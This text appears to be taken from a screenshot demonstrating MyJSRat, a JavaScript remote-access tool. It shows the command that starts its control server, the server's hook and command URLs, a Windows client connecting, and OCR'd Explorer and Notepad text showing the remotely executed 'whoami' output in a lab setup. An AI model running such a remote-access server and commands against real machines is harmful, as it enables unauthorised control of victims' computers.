 ~/Pentest/github/MyJSRat python MyJSRat.py -i 192.168.1.101 -p 8080 -c "whoami > e:\test\1.
txt"
JSRat Server
By: Evi1cg
[*] Using Command Send method!
[*] Web Server Started on Port: 8080
[*] Awaiting Client Connection to: http://192.168.1.101:
[*] Client Command at: http://192.168.1.101:8080/wtf
[*] Browser Hook Set at: http://192.168.1.101:8080/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Incoming JSRat Client: 192.168.1.109
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.
[*] OK, Success Send command to Client...
[-] Hit CTRL+C to kill server....
Windows 10 x64
test
文件 主页 共享 查看
此电脑 新加卷 (E:) test
名称 修改日期
快速访问
1.txt 2016/3/2
OneDrive
此电脑
视频
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
desktop-fns0bmd\evi1cg